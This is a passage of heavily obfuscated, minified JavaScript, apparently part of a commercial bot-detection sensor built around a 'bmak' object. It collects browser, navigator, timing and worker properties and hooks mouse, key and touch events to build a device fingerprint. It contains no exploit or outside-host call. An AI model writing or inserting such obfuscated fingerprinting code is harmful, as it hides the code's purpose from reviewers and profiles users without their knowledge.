XH()[qJ(rd)],D2(T8()[nH(h8)](jR,Nw,IC),[][[]]))?XH()[qJ(Iv)](V4,Wt,WFT,gIT):XH()[qJ(W8)](ThT,kd,Lk,lN)](rmT),DS.pop(),tC;}if(Jd(xmT,k6()[E1(p7)].apply(null,[qV,Aj,XFT,dN,d4]))||new (gM[Y7()[p4(LA)](UX,VBT)])(t6()[g6(XW)](V2,rZ,mG,DU,dG))[Jd(typeof ZG()[Yv(zS)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,SC,j7,zN,vcT):ZG()[Yv(pp)].apply(null,[HW,V2,G8,LN])](xmT)){var QIT;return DS.pop(),QIT=vTT(zQ,[rmT,sMT]),QIT;}DS.pop();};var wmT=function(){var UgT;var lhT;var cFT;var dcT;var UIT;var lC;var NMT;var LmT;DS.push(A2);var HmT;var AhT;var hgT;return hgT=CzT()[Jd(typeof cp()[K2(Aj)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[P3,W9,Aj]):cp()[K2(SY)](Ub,mG,Hb)](function EhT(AC){DS.push(MDT);while(gS)switch(AC[Z8()[bW(sv)].call(null,gp,sN,P5(gS),qd,XZ,V4)]=AC[t7(typeof Vn()[Vp(m8)],D2([],[][[]]))?Vn()[Vp(p7)](bd,P5(P5(N8)),Aj,K7):Vn()[Vp(Nn)].apply(null,[mgT,P5(N8),SG,zmT])]){case N8:UIT=function DET(OBT,VgT){DS.push(ETT);var KBT=[Z8()[bW(lS)](j9,P5(P5(gS)),W4,KX,It,W8),Y7()[p4(PH)](wn,dn),Vn()[Vp(jR)](Ov,Nn,L3,WY),Vn()[Vp(BV)].apply(null,[RW,P5(N8),Aj,dG]),T8()[nH(Gd)](sj,ql,Cd),t7(typeof Vn()[Vp(QN)],D2([],[][[]]))?Vn()[Vp(dG)](rc,P5(N8),SG,Gd):Vn()[Vp(Nn)](Lb,Nn,kd,vhT),XH()[qJ(p7)].call(null,W8,lS,ql,ck),Y7()[p4(jJ)](fY,vq),fw()[Pw(mG)](Gd,WQT),ZG()[Yv(mG)].apply(null,[wq,VJ,P5(gS),nFT]),t7(typeof fw()[Pw(Hb)],'undefined')?fw()[Pw(Yd)](wJ,q8):fw()[Pw(gS)].call(null,EU,hfT)];var VDT=[fw()[Pw(L3)](kd,fq),fw()[Pw(PH)](p7,LW),fw()[Pw(jJ)](kG,DN),XH()[qJ(gW)].apply(null,[sv,FN,gW,bY])];var nIT={};var bQT=bx;if(t7(typeof VgT[Z8()[bW(CK)](fmT,P5(P5({})),HN,Z2,m8,h8)],Vn()[Vp(d4)](DgT,PH,L2,wn))){nIT[Y7()[p4(Vx)].call(null,Qw,bF)]=VgT[Z8()[bW(CK)](fmT,W8,Qw,Z2,XZ,h8)];}if(OBT[Z8()[bW(CK)].call(null,fmT,jR,P5(P5({})),Z2,HN,h8)]){nIT[T8()[nH(SA)](FDT,CK,Zn)]=OBT[Z8()[bW(CK)](fmT,P5({}),ct,Z2,DV,h8)];}if(Jd(OBT[ZG()[Yv(L3)].apply(null,[Wx,Uw,X5,bC])],N8)){for(var bzT in KBT){nIT[fw()[Pw(Vx)](Hb,f2)[cp()[K2(XW)](Bd,K1,ql)](bQT)]=dcT(OBT[t6()[g6(It)].call(null,V4,Zq,N8,GU,O7)][KBT[bzT]]);bQT+=gS;if(Jd(VgT[t7(typeof ZG()[Yv(W4)],'undefined')?ZG()[Yv(L3)](Wx,sN,L2,bC):ZG()[Yv(W4)](EU,mG,gS,tTT)],N8)){nIT[fw()[Pw(Vx)](Hb,f2)[cp()[K2(XW)].call(null,Bd,K1,Tx)](bQT)]=dcT(VgT[t6()[g6(It)](V4,Zq,P5(P5([])),GU,n4)][KBT[bzT]]);}bQT+=gS;}bQT=Qw;var FgT=OBT[Jd(typeof t6()[g6(f8)],D2([],[][[]]))?t6()[g6(Z7)](Yq,Wk,LA,lET,rl):t6()[g6(It)](V4,Zq,Ft,GU,M2)][ZG()[Yv(PH)].apply(null,[D7,L2,P5(P5({})),BV])];var hk=VgT[t6()[g6(It)].apply(null,[V4,Zq,LN,GU,hq])][ZG()[Yv(PH)].apply(null,[D7,UU,Aj,BV])];for(var FMT in UgT){if(FgT){nIT[fw()[Pw(Vx)].apply(null,[Hb,f2])[cp()[K2(XW)].apply(null,[Bd,K1,h8])](bQT)]=dcT(FgT[UgT[FMT]]);}bQT+=gS;if(Jd(VgT[ZG()[Yv(L3)](Wx,X5,mG,bC)],N8)&&hk){nIT[fw()[Pw(Vx)](Hb,f2)[cp()[K2(XW)].call(null,Bd,K1,f8)](bQT)]=dcT(hk[UgT[FMT]]);}bQT+=gS;}bQT=Rs[fY];for(var EIT in VDT){nIT[fw()[Pw(Vx)](Hb,f2)[cp()[K2(XW)](Bd,K1,wJ)](bQT)]=dcT(OBT[t6()[g6(It)](V4,Zq,P5({}),GU,gp)][Y7()[p4(BX)](bC,nv)][VDT[EIT]]);bQT+=Rs[Zq];if(Jd(VgT[ZG()[Yv(L3)](Wx,Td,P5(P5([])),bC)],N8)){nIT[fw()[Pw(Vx)](Hb,f2)[cp()[K2(XW)].call(null,Bd,K1,mG)](bQT)]=dcT(VgT[t6()[g6(It)](V4,Zq,ql,GU,lS)][Y7()[p4(BX)](bC,nv)][VDT[EIT]]);}bQT+=gS;}}if(OBT[t6()[g6(It)].apply(null,[V4,Zq,P5([]),GU,gW])]&&OBT[t6()[g6(It)](V4,Zq,j7,GU,rd)][T8()[nH(sN)](A2,Z7,HW)]){nIT[Z8()[bW(p7)].call(null,lS,dG,BX,DgT,WJ,Y8)]=OBT[t6()[g6(It)].call(null,V4,Zq,Vx,GU,V4)][T8()[nH(sN)](A2,b7,HW)];}if(VgT[t6()[g6(It)].apply(null,[V4,Zq,zS,GU,dN])]&&VgT[t6()[g6(It)](V4,Zq,P5(P5(N8)),GU,Vv)][T8()[nH(sN)](A2,Vx,HW)]){nIT[Z8()[bW(gW)].apply(null,[k1,bw,Ft,vk,VJ,CK])]=VgT[t6()[g6(It)].apply(null,[V4,Zq,P5(gS),GU,M2])][T8()[nH(sN)](A2,f8,HW)];}var vBT;return vBT=cJ(zQ,[ZG()[Yv(L3)](Wx,SY,X7,bC),OBT[ZG()[Yv(L3)].apply(null,[Wx,j7,N8,bC])]||VgT[ZG()[Yv(L3)].apply(null,[Wx,rp,Tb,bC])],t6()[g6(It)](V4,Zq,pp,GU,jR),nIT]),DS.pop(),vBT;};dcT=function(BIT){return vTT.apply(this,[FQ,arguments]);};cFT=function CBT(vC,hBT){var DIT;DS.push(tt);return DIT=new (gM[t7(typeof T8()[nH(f8)],D2([],[][[]]))?T8()[nH(SY)](ql,P5(gS),YTT):T8()[nH(V4)](NIT,Gd,mmT)])(function(mET){DS.push(ODT);try{var CTT=DS.length;var lfT=P5({});var KC=N8;var hDT;var PgT=vC?vC[Vn()[Vp(wJ)].call(null,Wx,P5([]),rd,TIT)]:gM[Vn()[Vp(wJ)](Wx,SA,kd,TIT)];if(P5(PgT)||t7(PgT[Y7()[p4(h8)].call(null,Uw,Rq)][fw()[Pw(Zq)].apply(null,[lS,wp])][fw()[Pw(dN)].apply(null,[W8,mH])],t7(typeof Vn()[Vp(gp)],'undefined')?Vn()[Vp(wJ)].call(null,Wx,N8,V4,TIT):Vn()[Vp(Nn)].call(null,HIT,Zq,Ft,GQT))){var zOT;return zOT=mET(cJ(zQ,[t7(typeof ZG()[Yv(zS)],D2([],[][[]]))?ZG()[Yv(L3)].call(null,rW,rl,P5(P5(gS)),bC):ZG()[Yv(W4)](dY,f8,P5(N8),mR),UE[Vn()[Vp(b7)].call(null,X2,N8,jR,jA)](),t6()[g6(It)].call(null,V4,Zq,P5(P5(N8)),JOT,Y8),{},Z8()[bW(CK)].apply(null,[fmT,Nw,d4,NN,A4,h8]),Cr(gS)])),DS.pop(),zOT;}var bLT=QR();if(Jd(hBT,Y7()[p4(Gd)](kd,tH))){hDT=new PgT(gM[t7(typeof Y7()[p4(Qw)],'undefined')?Y7()[p4(SA)](FhT,Tl):Y7()[p4(j7)].apply(null,[JLT,L3])][fw()[Pw(BX)](nFT,Ip)](new (gM[Jd(typeof Y7()[p4(HN)],D2([],[][[]]))?Y7()[p4(j7)](bA,dzT):Y7()[p4(sN)](rZ,Tl)])([cp()[K2(X5)](Y4,UDT,f8)],cJ(zQ,[Z8()[bW(h8)](Lp,Z7,gp,PFT,M2,V4),t7(typeof T8()[nH(Ut)],D2([],[][[]]))?T8()[nH(ql)].apply(null,[rp,d4,ZTT]):T8()[nH(V4)](N4,Nw,UcT)]))));}else{hDT=new PgT(hBT);}hDT[t6()[g6(CK)].call(null,V4,N8,A2,CcT,Bp)][fw()[Pw(Gd)](AW,n5)]();KC=Fq(QR(),bLT);hDT[Jd(typeof t6()[g6(p7)],D2(T8()[nH(h8)](jR,X7,TT),[][[]]))?t6()[g6(Z7)](qLT,dTT,Vx,HFT,zN):t6()[g6(CK)](V4,N8,P5([]),CcT,Yd)][Vn()[Vp(zS)](zC,f8,P5(gS),hq)]=function(AfT){DS.push(SX);hDT[t6()[g6(CK)](V4,N8,P5(P5(gS)),vcT,gW)][XH()[qJ(ct)].call(null,Nn,SG,Aj,NmT)]();mET(cJ(zQ,[t7(typeof ZG()[Yv(rd)],D2('',[][[]]))?ZG()[Yv(L3)](WG,zx,Aj,bC):ZG()[Yv(W4)](f2,ft,WJ,WcT),Rs[gS],t6()[g6(It)].call(null,V4,Zq,P5(gS),IcT,WJ),AfT[t6()[g6(It)].call(null,V4,Zq,Hb,IcT,Z7)],Z8()[bW(CK)](fmT,VJ,hq,Or,XZ,h8),KC]));DS.pop();};gM[T8()[nH(Aj)].call(null,J9,zS,GG)](function(){DS.push(HY);var SBT;return SBT=mET(cJ(zQ,[ZG()[Yv(L3)](dd,n4,P5(P5(gS)),bC),Lp,t7(typeof t6()[g6(m8)],D2(T8()[nH(h8)].call(null,jR,N8,tQ),[][[]]))?t6()[g6(It)].call(null,V4,Zq,M2,rn,rd):t6()[g6(Z7)].call(null,dIT,WTT,zN,sj,bw),{},Z8()[bW(CK)](fmT,PH,A2,t5,DV,h8),KC])),DS.pop(),SBT;},Rs[Td]);}catch(ZQT){DS.splice(Fq(CTT,gS),Infinity,ODT);var lDT;return lDT=mET(cJ(zQ,[ZG()[Yv(L3)](rW,Bp,zS,bC),FOT,t6()[g6(It)](V4,Zq,Ut,JOT,n4),cJ(zQ,[T8()[nH(sN)].call(null,A2,DV,Gp),pw(XB,[ZQT&&ZQT[ZG()[Yv(BV)].call(null,LLT,hq,Bp,It)]?ZQT[ZG()[Yv(BV)](LLT,j7,rd,It)]:gM[ZG()[Yv(rd)].apply(null,[lv,P5({}),A4,fj])](ZQT)])]),Z8()[bW(CK)].call(null,fmT,Vx,P5(P5(gS)),NN,c8,h8),Cr(gS)])),DS.pop(),lDT;}DS.pop();}),DS.pop(),DIT;};lhT=function WgT(){var vgT;var jET;var wLT;var VIT;var cOT;var PQT;var JFT;DS.push(A9);var jzT;var qOT;var ZDT;var qDT;var MgT;var SfT;var TcT;var ZLT;var hmT;var VY;var vzT;var Ok;var CY;var dQT;var kcT;return kcT=CzT()[cp()[K2(SY)].apply(null,[xW,mG,Vv])](function nzT(GTT){DS.push(kw);while(gS)switch(GTT[Z8()[bW(sv)].call(null,gp,SY,mG,n2,hq,V4)]=GTT[Vn()[Vp(p7)](lO,d4,V4,K7)]){case N8:jET=function(){return vTT.apply(this,[ms,arguments]);};vgT=function(){return vTT.apply(this,[Eg,arguments]);};GTT[Jd(typeof Z8()[bW(LN)],D2(Jd(typeof T8()[nH(LN)],'undefined')?T8()[nH(V4)].apply(null,[lTT,d4,hj]):T8()[nH(h8)](jR,P5(P5([])),w),[][[]]))?Z8()[bW(rd)](qfT,P5(P5([])),HN,El,fY,ER):Z8()[bW(sv)](gp,Yd,XW,n2,DV,V4)]=W8;wLT=gM[Jd(typeof k6()[E1(CK)],D2([],[][[]]))?k6()[E1(Nn)](DC,Bp,dET,P5(P5([])),AET):k6()[E1(gW)](lS,jR,n2,dG,m8)][Vn()[Vp(VJ)].apply(null,[On,P5(P5(gS)),zS,fj])]();GTT[Vn()[Vp(p7)](lO,Vx,X7,K7)]=Rs[V2];{var GhT;return GhT=CzT()[ZG()[Yv(bx)](Ln,gS,P5(P5([])),sv)](gM[T8()[nH(SY)](ql,P5(P5(gS)),Pl)][fw()[Pw(sN)].call(null,hj,PcT)]([XU(UgT),vgT()])),DS.pop(),GhT;}case rd:VIT=GTT[fw()[Pw(CK)].call(null,Qw,b4)];cOT=wY(VIT,W8);PQT=cOT[N8];JFT=cOT[gS];jzT=jET();qOT=gM[Vn()[Vp(UU)].call(null,ES,zx,P5(P5(N8)),n1)][T8()[nH(cv)](h8,P5(P5([])),Jn)]()[Jd(typeof T8()[nH(rp)],D2('',[][[]]))?T8()[nH(V4)].call(null,LN,ft,PBT):T8()[nH(ft)].call(null,Wt,SY,U2)]()[k6()[E1(G8)](IFT,k4,BG,SG,j7)];ZDT=new (gM[cp()[K2(Nw)](xl,K7,rl)])()[k6()[E1(W4)](gt,dG,BG,P5([]),j7)]();qDT=gM[fw()[Pw(f8)].call(null,Ut,mB)],MgT=qDT[Y7()[p4(PH)](wn,tg)],SfT=qDT[Y7()[p4(jR)](Jw,MS)],TcT=qDT[ZG()[Yv(Yd)](UfT,A2,Hb,Tx)],ZLT=qDT[fw()[Pw(ql)](Jw,Dx)],hmT=qDT[J4()[R7(CK)](Tx,d4,O7,gc,jJ,JmT)],VY=qDT[Y7()[p4(Aj)].call(null,TIT,Ux)],vzT=qDT[k6()[E1(rl)](DcT,ct,SN,jJ,d4)],Ok=qDT[k6()[E1(DV)].apply(null,[EET,PH,O8,fY,LN])];CY=gM[k6()[E1(gW)].call(null,lS,BX,n2,It,m8)][Vn()[Vp(VJ)].apply(null,[On,P5(P5([])),k4,fj])]();dQT=gM[ZG()[Yv(h8)].call(null,T5,PH,P5(N8),zr)][t7(typeof Z8()[bW(dN)],'undefined')?Z8()[bW(L2)].apply(null,[N8,P5({}),P5({}),lW,Vx,Nn]):Z8()[bW(rd)](zk,ft,rd,CFT,bw,jDT)](Fq(CY,wLT));{var zQT;return zQT=GTT[t6()[g6(LN)].apply(null,[rd,HN,M2,O8,wn])](ZG()[Yv(CK)].call(null,zv,kd,P5([]),QU),cJ(zQ,[Jd(typeof ZG()[Yv(ql)],'undefined')?ZG()[Yv(W4)].apply(null,[pQT,P5(gS),PH,KLT]):ZG()[Yv(L3)].apply(null,[zH,d4,P5({}),bC]),N8,t6()[g6(It)](V4,Zq,PH,Jq,wJ),cJ(zQ,[Z8()[bW(lS)](j9,DV,CK,BG,bx,W8),ZDT,Y7()[p4(PH)].apply(null,[wn,tg]),MgT?MgT:null,Vn()[Vp(jR)](HJ,Bp,P5(gS),WY),qOT,t7(typeof Vn()[Vp(pp)],D2('',[][[]]))?Vn()[Vp(BV)].call(null,Jp,AW,CK,dG):Vn()[Vp(Nn)](bDT,p7,It,LU),ZLT,T8()[nH(Gd)].call(null,sj,gp,hv),hmT,Vn()[Vp(dG)](dn,bx,P5({}),Gd),SfT?SfT:null,XH()[qJ(p7)].call(null,W8,M7,ql,Pl),TcT,Y7()[p4(jJ)].apply(null,[fY,Vq]),jzT,Jd(typeof fw()[Pw(m8)],D2([],[][[]]))?fw()[Pw(gS)](IDT,gV):fw()[Pw(mG)].call(null,Gd,kp),vzT,ZG()[Yv(mG)](wQ,SG,DV,nFT),Ok,Jd(typeof fw()[Pw(mG)],'undefined')?fw()[Pw(gS)].apply(null,[cMT,UcT]):fw()[Pw(Yd)](wJ,Rp),VY,ZG()[Yv(PH)](qp,b7,wn,BV),PQT,Y7()[p4(BX)](bC,JH),JFT]),t7(typeof Z8()[bW(ct)],'undefined')?Z8()[bW(CK)](fmT,FN,G8,lW,sv,h8):Z8()[bW(rd)].call(null,ngT,p7,m8,KzT,QN,MET),dQT])),DS.pop(),zQT;}case Uw:GTT[t7(typeof Z8()[bW(d4)],D2(t7(typeof T8()[nH(gS)],D2('',[][[]]))?T8()[nH(h8)](jR,L3,w):T8()[nH(V4)](SzT,M2,sr),[][[]]))?Z8()[bW(sv)](gp,Z7,rp,n2,cv,V4):Z8()[bW(rd)](Ir,h8,P5(P5(N8)),tLT,XW,bTT)]=Uw;GTT[fw()[Pw(UU)](UU,xx)]=GTT[Vn()[Vp(rl)](WW,Uw,f8,Vv)](W8);{var bET;return bET=GTT[t6()[g6(LN)].call(null,rd,HN,Td,O8,p7)](ZG()[Yv(CK)](zv,jR,UU,QU),cJ(zQ,[ZG()[Yv(L3)](zH,P5(P5(gS)),A4,bC),whT,t6()[g6(It)](V4,Zq,X7,Jq,b7),cJ(zQ,[T8()[nH(sN)](A2,dN,tp),pw(XB,[GTT[fw()[Pw(UU)].apply(null,[UU,xx])]&&GTT[Jd(typeof fw()[Pw(zx)],D2([],[][[]]))?fw()[Pw(gS)](cBT,PC):fw()[Pw(UU)].call(null,UU,xx)][Jd(typeof ZG()[Yv(cv)],'undefined')?ZG()[Yv(W4)].apply(null,[wV,P5(P5({})),Vv,UQT]):ZG()[Yv(BV)].apply(null,[XN,d4,ft,It])]?GTT[fw()[Pw(UU)].apply(null,[UU,xx])][ZG()[Yv(BV)].call(null,XN,Gd,gW,It)]:gM[ZG()[Yv(rd)].apply(null,[jS,P5(P5({})),UU,fj])](GTT[fw()[Pw(UU)].apply(null,[UU,xx])])])])])),DS.pop(),bET;}case Rs[kd]:case cp()[K2(Wt)].apply(null,[XS,rZ,n4]):{var rDT;return rDT=GTT[Jd(typeof ZG()[Yv(Tb)],D2('',[][[]]))?ZG()[Yv(W4)].apply(null,[YFT,Ut,P5({}),vb]):ZG()[Yv(gW)].call(null,bs,P5([]),zN,p7)](),DS.pop(),rDT;}}DS.pop();},null,null,[[W8,Uw]],gM[t7(typeof T8()[nH(L3)],D2([],[][[]]))?T8()[nH(SY)](ql,j7,l8):T8()[nH(V4)](HfT,jJ,L1)]),DS.pop(),kcT;};UgT=[cp()[K2(k4)](gq,b6,jR),t7(typeof cp()[K2(gp)],'undefined')?cp()[K2(L2)](SH,BV,P5(P5(gS))):cp()[K2(lS)].call(null,U6,LhT,bw),J4()[R7(zN)](P5(P5([])),sv,ft,RP,VJ,X5),ZG()[Yv(Vx)](IN,Zq,P5(N8),SY),cp()[K2(c8)].call(null,wv,rl,LN),t7(typeof Y7()[p4(cv)],D2([],[][[]]))?Y7()[p4(Aj)](TIT,vG):Y7()[p4(j7)](HOT,zTT),k6()[E1(A4)](G8,rl,qd,zN,W4),Vn()[Vp(mG)].apply(null,[A7,It,W8,lS]),ZG()[Yv(BX)](w2,HN,kd,Ft),t7(typeof ZG()[Yv(n4)],D2([],[][[]]))?ZG()[Yv(Gd)](fl,rp,Z7,h8):ZG()[Yv(W4)].call(null,lET,Td,Nn,ThT)];AC[Z8()[bW(sv)].call(null,gp,P5(P5(N8)),LA,qd,HN,V4)]=Nn;if(P5(nb(P5(cT)))){AC[Vn()[Vp(p7)](bd,P5(gS),zN,K7)]=j7;break;}{var LzT;return LzT=AC[t6()[g6(LN)].call(null,rd,HN,Nw,RP,kG)](ZG()[Yv(CK)].call(null,IG,wJ,rl,QU),cJ(zQ,[ZG()[Yv(L3)](KS,jR,bw,bC),TfT,t6()[g6(It)].call(null,V4,Zq,rl,z8,FN),{}])),DS.pop(),LzT;}case Rs[Ut]:AC[Vn()[Vp(p7)](bd,P5(P5(gS)),P5(P5({})),K7)]=LN;{var UmT;return UmT=CzT()[ZG()[Yv(bx)](sQ,WJ,P5({}),sv)](gM[T8()[nH(SY)](ql,f8,W7)][t7(typeof fw()[Pw(Qw)],'undefined')?fw()[Pw(sN)](hj,RY):fw()[Pw(gS)](pBT,ATT)]([lhT(),cFT(gM[fw()[Pw(rd)](Zq,l7)],Y7()[p4(Gd)].call(null,kd,m2))])),DS.pop(),UmT;}case LN:lC=AC[fw()[Pw(CK)].apply(null,[Qw,GS])];NMT=wY(lC,Rs[m8]);LmT=NMT[Rs[gS]];HmT=NMT[gS];AhT=UIT(LmT,HmT);{var ADT;return ADT=AC[t6()[g6(LN)].apply(null,[rd,HN,P5(P5([])),RP,cv])](ZG()[Yv(CK)](IG,kG,Ut,QU),AhT),DS.pop(),ADT;}case Rs[SY]:AC[Z8()[bW(sv)](gp,V2,P5({}),qd,Vv,V4)]=XW;AC[fw()[Pw(UU)].apply(null,[UU,F2])]=AC[t7(typeof Vn()[Vp(SG)],D2('',[][[]]))?Vn()[Vp(rl)](Qq,M7,X5,Vv):Vn()[Vp(Nn)].apply(null,[hQT,d4,kG,JV])](UE[ZG()[Yv(SA)](ZJ,Yd,p7,M3)]());{var FQT;return FQT=AC[t6()[g6(LN)](rd,HN,ct,RP,Ft)](ZG()[Yv(CK)](IG,UU,Yd,QU),cJ(zQ,[t7(typeof ZG()[Yv(VJ)],'undefined')?ZG()[Yv(L3)].call(null,KS,P5(gS),FN,bC):ZG()[Yv(W4)].call(null,SG,wn,Td,N7),FOT,t6()[g6(It)](V4,Zq,XW,z8,LA),cJ(zQ,[T8()[nH(sN)].apply(null,[A2,Ft,nc]),pw(XB,[AC[fw()[Pw(UU)](UU,F2)]&&AC[fw()[Pw(UU)](UU,F2)][ZG()[Yv(BV)].apply(null,[Hv,P5(gS),fY,It])]?AC[Jd(typeof fw()[Pw(X7)],D2([],[][[]]))?fw()[Pw(gS)](HhT,VzT):fw()[Pw(UU)].apply(null,[UU,F2])][t7(typeof ZG()[Yv(Ft)],D2('',[][[]]))?ZG()[Yv(BV)].apply(null,[Hv,W8,kd,It]):ZG()[Yv(W4)](fQT,tl,gS,VU)]:gM[t7(typeof ZG()[Yv(bw)],D2('',[][[]]))?ZG()[Yv(rd)](B5,bw,tl,fj):ZG()[Yv(W4)](j9,zS,BX,UBT)](AC[fw()[Pw(UU)](UU,F2)])])])])),DS.pop(),FQT;}case Z7:case cp()[K2(Wt)](K8,rZ,k4):{var nOT;return nOT=AC[Jd(typeof ZG()[Yv(AW)],D2('',[][[]]))?ZG()[Yv(W4)](mBT,V4,WJ,hLT):ZG()[Yv(gW)](UN,jJ,P5({}),p7)](),DS.pop(),nOT;}}DS.pop();},null,null,[[Nn,XW]],gM[Jd(typeof T8()[nH(lS)],'undefined')?T8()[nH(V4)](En,P5(P5({})),HgT):T8()[nH(SY)].call(null,ql,zS,NK)]),DS.pop(),hgT;};var wIT=function(){DS.push(CFT);if(FET){DS.pop();return;}FET=function(YhT){return vTT.apply(this,[kO,arguments]);};gM[Jd(typeof Y7()[p4(d4)],D2([],[][[]]))?Y7()[p4(j7)](lTT,ZTT):Y7()[p4(LN)](rp,SzT)][Y7()[p4(cv)](ZC,Fd)](fw()[Pw(Tx)].apply(null,[wn,tq]),FET);DS.pop();};var EmT=function(){DS.push(PBT);if(FET){gM[Y7()[p4(LN)].apply(null,[rp,vhT])][Vn()[Vp(jJ)].apply(null,[vIT,LA,P5({}),It])](Jd(typeof fw()[Pw(V4)],D2('',[][[]]))?fw()[Pw(gS)].call(null,xQT,OA):fw()[Pw(Tx)](wn,XzT),FET);FET=null;}DS.pop();};var rC=function(lQT,NgT){return GmT(KB,[lQT])||vTT(bT,[lQT,NgT])||XOT(lQT,NgT)||vTT(gB,[]);};var XOT=function(OTT,JIT){DS.push(Qw);if(P5(OTT)){DS.pop();return;}if(Jd(typeof OTT,XH()[qJ(gS)](rd,ql,n4,P3))){var NET;return DS.pop(),NET=vTT(Cc,[OTT,JIT]),NET;}var FzT=gM[t7(typeof J4()[R7(A4)],'undefined')?J4()[R7(N8)].apply(null,[jJ,rd,A4,RIT,Tx,q5]):J4()[R7(Zq)](cv,EcT,Zq,DMT,P5(gS),bcT)][Y7()[p4(h8)](Uw,Bq)][k6()[E1(W4)](gt,n4,xOT,kG,j7)].call(OTT)[cp()[K2(LA)](OV,BX,V2)](j7,Cr(gS));if(Jd(FzT,J4()[R7(N8)](FN,rd,XZ,RIT,Vv,q5))&&OTT[fw()[Pw(Zq)](lS,FY)])FzT=OTT[fw()[Pw(Zq)](lS,FY)][fw()[Pw(dN)](W8,bcT)];if(Jd(FzT,T8()[nH(zS)].apply(null,[WfT,P5(P5([])),WG]))||Jd(FzT,cp()[K2(VJ)].apply(null,[XLT,sv,V4]))){var nBT;return nBT=gM[Jd(typeof fw()[Pw(zS)],D2([],[][[]]))?fw()[Pw(gS)](Np,nQT):fw()[Pw(h8)](b7,ODT)][XH()[qJ(Iv)](V4,SA,WFT,mfT)](OTT),DS.pop(),nBT;}if(Jd(FzT,k6()[E1(p7)].apply(null,[qV,A2,PX,c8,d4]))||new (gM[Y7()[p4(LA)].apply(null,[UX,OH])])(Jd(typeof t6()[g6(sv)],D2(T8()[nH(h8)].call(null,jR,AW,IfT),[][[]]))?t6()[g6(Z7)](F0,kw,V4,cMT,Wt):t6()[g6(XW)].apply(null,[V2,rZ,P5({}),cDT,dG]))[t7(typeof ZG()[Yv(V2)],'undefined')?ZG()[Yv(pp)](Lk,P5(P5(gS)),P5(P5(N8)),LN):ZG()[Yv(W4)].call(null,TmT,Yd,P5([]),WFT)](FzT)){var Rk;return DS.pop(),Rk=vTT(Cc,[OTT,JIT]),Rk;}DS.pop();};var GfT=function(pzT,pY){DS.push(j9);var CET=FZ(pzT,pY,LfT,AgT,gM[fw()[Pw(rd)](Zq,RQT)].bmak[T8()[nH(Tw)](OMT,P5(P5([])),cH)]);if(CET&&P5(CET[cp()[K2(wn)].call(null,smT,Yd,j7)])){LfT=CET[t7(typeof ZG()[Yv(hq)],'undefined')?ZG()[Yv(n4)].apply(null,[PFT,UU,K1,xj]):ZG()[Yv(W4)](JTT,P5(P5({})),rd,KDT)];AgT=CET[t7(typeof Z8()[bW(A2)],D2([],[][[]]))?Z8()[bW(Iv)](zS,Z7,LN,h9,gp,XJ):Z8()[bW(rd)].call(null,XJ,K7,P5(P5(gS)),tV,f8,POT)];FFT+=CET[Z8()[bW(lS)].apply(null,[j9,P5(N8),V4,LIT,jR,W8])];if(jQT&&Jd(pY,W8)&&Dr(JcT,gS)){kQT=Nn;LQT(P5({}));JcT++;}}DS.pop();};var pgT=function(vFT,GgT){DS.push(jU);var GMT=KU(vFT,GgT,gM[fw()[Pw(rd)].apply(null,[Zq,A8])].bmak[T8()[nH(Tw)](OMT,XW,gN)]);if(GMT){FFT+=GMT[Z8()[bW(lS)](j9,M2,bw,bA,M7,W8)];if(jQT&&GMT[Vn()[Vp(O7)].apply(null,[vk,fY,X5,ft])]){kQT=V4;LQT(P5({}),GMT[Vn()[Vp(O7)].apply(null,[vk,UU,X5,ft])]);}else if(jQT&&Jd(GgT,Zq)){kQT=gS;qcT=P5(P5([]));LQT(P5(P5(cT)));}if(jQT&&P5(qcT)&&Jd(GMT[Jd(typeof t6()[g6(N8)],D2(Jd(typeof T8()[nH(d4)],'undefined')?T8()[nH(V4)](Z5,zN,wn):T8()[nH(h8)](jR,P5({}),Js),[][[]]))?t6()[g6(Z7)](gET,bDT,Hb,VK,Ut):t6()[g6(sv)](rd,Z7,Y8,NC,dN)],Z7)){kQT=m8;LQT(P5([]));}}DS.pop();};var OmT=function(UFT,NOT){DS.push(Bx);var VTT=lk(UFT,NOT,gM[t7(typeof fw()[Pw(K7)],D2([],[][[]]))?fw()[Pw(rd)].apply(null,[Zq,IET]):fw()[Pw(gS)](BzT,NfT)].bmak[T8()[nH(Tw)](OMT,P5(gS),WG)]);if(VTT){FFT+=VTT[Z8()[bW(lS)](j9,P5([]),Td,fmT,XJ,W8)];if(jQT&&VTT[Vn()[Vp(O7)](QmT,ft,Aj,ft)]){kQT=Rs[Wt];LQT(P5([]),VTT[Vn()[Vp(O7)](QmT,WJ,Vx,ft)]);}}DS.pop();};var KQT=function(xgT){DS.push(zR);var gzT=Kk(xgT,gM[Jd(typeof fw()[Pw(bC)],D2('',[][[]]))?fw()[Pw(gS)](qC,HA):fw()[Pw(rd)](Zq,bX)].bmak[Jd(typeof T8()[nH(XZ)],D2([],[][[]]))?T8()[nH(V4)](EMT,f8,shT):T8()[nH(Tw)](OMT,wn,Q7)]);if(gzT){FFT+=gzT[Z8()[bW(lS)](j9,XZ,jJ,QOT,gS,W8)];if(jQT&&gzT[Vn()[Vp(O7)](Qj,SA,XJ,ft)]){kQT=V4;LQT(P5(P5(cT)),gzT[Vn()[Vp(O7)].call(null,Qj,O7,Gd,ft)]);}}DS.pop();};var GDT=function(kBT,pIT){DS.push(JU);var lY=W3(kBT,pIT,gM[fw()[Pw(rd)](Zq,f2)].bmak[T8()[nH(Tw)](OMT,Wt,km)]);if(lY){FFT+=lY[Z8()[bW(lS)](j9,P5(P5([])),P5(gS),jLT,p7,W8)];if(jQT&&lY[Vn()[Vp(O7)](FTT,n4,P5(P5([])),ft)]){kQT=V4;LQT(P5(EM),lY[t7(typeof Vn()[Vp(Nn)],'undefined')?Vn()[Vp(O7)](FTT,Tb,P5({}),ft):Vn()[Vp(Nn)](JU,ct,P5(gS),ER)]);}else if(jQT&&Jd(pIT,gS)&&(Jd(lY[t6()[g6(W4)].call(null,W8,hj,SY,mBT,L3)],dN)||Jd(lY[t6()[g6(W4)].call(null,W8,hj,M7,mBT,f8)],d4))){kQT=Zq;LQT(P5(P5(cT)));}}DS.pop();};var Zk=function(XDT,XY){DS.push(V4);var mhT=TET(XDT,XY,gM[fw()[Pw(rd)].apply(null,[Zq,L7])].bmak[T8()[nH(Tw)](OMT,kG,sFT)]);if(mhT){FFT+=mhT[Jd(typeof 